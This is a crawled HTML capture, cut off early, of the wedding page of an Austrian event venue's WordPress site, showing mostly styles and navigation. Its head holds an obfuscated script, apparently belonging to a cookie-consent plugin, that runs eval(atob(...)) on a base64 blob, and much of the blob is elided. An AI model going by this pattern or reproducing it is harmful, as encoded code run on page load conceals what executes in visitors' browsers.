

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irghof.at/anlaesse/hochzeit/
body_size: 60431
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSiI6IiMyUSJ9LGpEOkUoZSl7RCB0PTdXKEMuY0YoZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVMrdVIqKGk8Sz9pPDE/MDppOkspK2pTKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJBKDE2KS43SSgxKX0sZmI6RSgpe1EvdVF8dVB8dU98dU58dU18dUx8dUt8dUogdUkvaS5lWihmZy51SCl9LDVUOkUoZSl7USJmayI9PTJxIGUmJjFPIT09ZSYmZS51Rz09M3Z9LGZlOkUoZSxpKXtRIGUmJmUuNFE/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RCgpOkMuZjMoKSYmQy5PLjVzJiZDLmN5KCEwKX0sby4xTS5hRj1FKGkpe0Qgbj1DLk8uMnAsbz10LmFLKG4uMWgpLHM9M3YuNE8oZS4yaykuM1Aobyk+PTA7M3YuNE8oZS4yaykuM1AoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lUj1FKGUsdCl7aWYoZSl7Qy5qNShlKTtEIGk9Qy5lVCgpO2k/[base64]/[base64]/XCc2eVwnOlwnNXFcJyxcJzhwXCc6MmFbXCc2UlwnXT9cJzZ5XCc6XCc1cVwnLFwnOG9cJzoyYVtcJzZtXCddP1wnNnlcJzpcJzVxXCcsXCc4blwnOjJhW1wnNm1cJ10/[base64]/PzFuLDhxOjJhW1wnYWVcJ10/PzF1LDhwOjJhW1wnNlJcJ10/PzF1LDhvOjJhW1wnNm1cJ10/PzF1LDhuOjJhW1wnNm1cJ10/PzF1LDhtOjJhW1wnNm1cJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3c9IjN3IlwnOlwnXCcpKyhhQVsxbC4xaF0/[base64]/[base64]/[base64]/Si4xci42bzoyZi4xRi5QfWlmKEouNG09PVwnOExcJyl7MmYuMUYuST1cJzNLXCc7MmYuMUYuUD0oSi4xci42byYmSi4xci42byE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCdjYy0zQlwnOlwnXCc7MVUuMkw9MVUuMkwuMnUoXCdcXHtcXHsxdFxcfVxcfVwnLGdNKTtEIGdGPUUoKXtEIDRvPXt9OzRvLmdIPXEuNHIuZHU7NG8uZHQ9RSg0TCl7RCBnTD1bXCdbXCcsXCddXCcsXCcoXCcsXCcpXCcsXCd7XCcsXCd9XCcsXCchXCcsXCc/[base64]/[base64]/[base64]/[base64]/MW4sXCc4cVwnOjdpLjhxPz8xdSxcJzhwXCc6N2kuOHA/PzF1LFwnOG9cJzo3aS44bz8/MXUsXCc4blwnOjdpLjhuPz8xdSxcJzhtXCc6N2kuOG0/[base64]/ZS5yOlwnLVwnKStcJzwvNj5cJytcJzw2IDk9IjMtNS0yLTctNiAzLTUtMi03LTYtLWkiPlwnKyhlLmk/ZS5pOlwnLVwnKStcJzwvNj5cJytcJzw2IDk9IjMtNS0yLTctNiAzLTUtMi03LTYtLXEiPlwnKyhlLnE/[base64]'));</script>

<title>Hochzeit &#8211; Irghof</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<link rel="alternate" type="application/rss+xml" title="Irghof &raquo; Feed" href="https://irghof.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Irghof &raquo; Kommentar-Feed" href="https://irghof.at/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://irghof.at/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://irghof.at/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://irghof.at/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://irghof.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://irghof.at/wp-content/uploads/elementor/css/post-7.css?ver=1761292299' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://irghof.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://irghof.at/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://irghof.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://irghof.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://irghof.at/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://irghof.at/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-243-css' href='https://irghof.at/wp-content/uploads/elementor/css/post-243.css?ver=1761292404' media='all' />
<link rel='stylesheet' id='elementor-post-190-css' href='https://irghof.at/wp-content/uploads/elementor/css/post-190.css?ver=1761292299' media='all' />
<link rel='stylesheet' id='elementor-post-107-css' href='https://irghof.at/wp-content/uploads/elementor/css/post-107.css?ver=1761292299' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='//irghof.at/wp-content/uploads/omgf/elementor-gf-local-roboto/elementor-gf-local-roboto.css?ver=1749655354' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='//irghof.at/wp-content/uploads/omgf/elementor-gf-local-robotoslab/elementor-gf-local-robotoslab.css?ver=1749655354' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notoserif-css' href='//irghof.at/wp-content/uploads/omgf/elementor-gf-local-notoserif/elementor-gf-local-notoserif.css?ver=1749655354' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://irghof.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://irghof.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://irghof.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://irghof.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irghof.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irghof.at/wp-json/wp/v2/pages/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irghof.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irghof.at/anlaesse/hochzeit/" />
<link rel='shortlink' href='https://irghof.at/?p=243' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irghof.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firghof.at%2Fanlaesse%2Fhochzeit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irghof.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firghof.at%2Fanlaesse%2Fhochzeit%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://irghof.at/wp-content/uploads/2023/05/Favicon-Irghof-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://irghof.at/wp-content/uploads/2023/05/Favicon-Irghof-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irghof.at/wp-content/uploads/2023/05/Favicon-Irghof-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://irghof.at/wp-content/uploads/2023/05/Favicon-Irghof-300x300.jpg" />
		<style id="wp-custom-css">
			.site-footer {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
}
		</style>
		</head>
<body class="wp-singular page-template-default page page-id-243 page-child parent-pageid-165 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-7 elementor-page elementor-page-243">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<header data-elementor-type="header" data-elementor-id="190" class="elementor elementor-190 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-995a0a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="995a0a3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e235b77" data-id="e235b77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd50ca elementor-widget elementor-widget-image" data-id="7cd50ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://irghof.at/">
							<img width="150" height="150" src="https://irghof.at/wp-content/uploads/2023/05/irghof_Logo_slide2.png" class="attachment-full size-full wp-image-103" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b0cebe5" data-id="b0cebe5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6a995c elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f6a995c" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f6a995c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://irghof.at/ambiente/" class="elementor-item">Der Hof</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor">Anlässe</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://irghof.at/anlaesse/vorwort/" class="elementor-sub-item">Vorwort</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-243 current_page_item menu-item-756"><a href="https://irghof.at/anlaesse/hochzeit/" aria-current="page" class="elementor-sub-item elementor-item-active">Hochzeit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://irghof.at/anlaesse/firmen-privatfeiern/" class="elementor-sub-item">Firmen- &#038; Privatfeiern</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor">Impressionen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://irghof.at/impressionen/impressionen-von-veranstaltungen/" class="elementor-sub-item">Impressionen von Veranstaltungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://irghof.at/impressionen/heiraten-am-irghof/" class="elementor-sub-item">Heiraten am Irghof</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://irghof.at/impressionen/hochzeitsdekorationen/" class="elementor-sub-item">Hochzeitsdekorationen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://irghof.at/service/" class="elementor-item">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://irghof.at/swing-in-the-fields-2025/" class="elementor-item">Benefiz</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor">Kontakt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://irghof.at/kontakt-lageplan/" class="elementor-sub-item">Kontakt &#038; Lageplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://irghof.at/impressum/" class="elementor-sub-item">Impressum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://irghof.at/datenschutzerklaerung/" class="elementor-sub-item">Datenschutzerklärung</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f6a995c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://irghof.at/ambiente/" class="elementor-item" tabindex="-1">Der Hof</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Anlässe</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://irghof.at/anlaesse/vorwort/" class="elementor-sub-item" tabindex="-1">Vorwort</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-243 current_page_item menu-item-756"><a href="https://irghof.at/anlaesse/hochzeit/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Hochzeit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://irghof.at/anlaesse/firmen-privatfeiern/" class="elementor-sub-item" tabindex="-1">Firmen- &#038; Privatfeiern</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Impressionen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://irghof.at/impressionen/impressionen-von-veranstaltungen/" class="elementor-sub-item" tabindex="-1">Impressionen von Veranstaltungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://irghof.at/impressionen/heiraten-am-irghof/" class="elementor-sub-item" tabindex="-1">Heiraten am Irghof</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://irghof.at/impressionen/hochzeitsdekorationen/" class="elementor-sub-item" tabindex="-1">Hochzeitsdekorationen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://irghof.at/service/" class="elementor-item" tabindex="-1">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://irghof.at/swing-in-the-fields-2025/" class="elementor-item" tabindex="-1">Benefiz</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Kontakt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://irghof.at/kontakt-lageplan/" class="elementor-sub-item" tabindex="-1">Kontakt &#038; Lageplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://irghof.at/impressum/" class="elementor-sub-item" tabindex="-1">Impressum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://irghof.at/datenschutzerklaerung/" class="elementor-sub-item" tabindex="-1">Datenschutzerklärung</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-243 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="243" class="elementor elementor-243" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4852b0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4852b0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-90eb590" data-id="90eb590" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9acf20d elementor-widget elementor-widget-text-editor" data-id="9acf20d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h1>Für den schönsten Tag im Leben</h1>								</div>
				</div>
